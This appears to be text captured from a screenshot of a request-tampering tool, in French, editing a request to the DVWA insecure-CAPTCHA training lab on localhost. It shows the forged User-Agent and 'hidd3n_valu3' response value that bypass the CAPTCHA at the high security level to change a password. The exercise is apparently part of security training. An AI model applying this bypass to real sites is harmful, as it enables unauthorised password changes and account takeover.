 Popup d'altération
http://localhost/dvwa/vulnerabilities/captcha/#
Nom de l'en-tête de la ... Valeur de l'en-tête ...
Host localhost
User-Agent reCAPTCHA
Accept text/html,application/x
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://localhost/dvwa/v
Cookie security=high; PHPSES
Nom du paramètre ... Valeur du paramètre P...
step 1
password_new password
password_conf password
recaptcha_challenge_field
recaptcha_response_field hidd3n_valu3
user_token
Change Change
Annuler OK